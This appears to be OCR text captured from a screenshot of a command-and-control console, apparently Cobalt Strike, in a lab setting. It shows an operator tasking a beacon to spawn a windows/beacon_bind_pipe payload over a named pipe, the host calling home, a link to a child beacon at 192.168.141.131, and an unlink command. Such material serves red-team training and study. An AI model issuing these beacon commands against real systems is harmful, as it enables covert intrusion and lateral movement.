 DISCONNECTED
ppo7 *
PPO7-PC @ 2508
ppo7 *
PPO7-PC @ 1444
Event Log X Listeners X Beacon 192.168.141.131@2508 X Listeners X B
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msa
[+] host called home, sent: 255537 bytes
[+] established link to child beacon: 192.168.141.131
beacon> unlink 192.168.141.131
[*] Tasked to unlink 192.168.141.131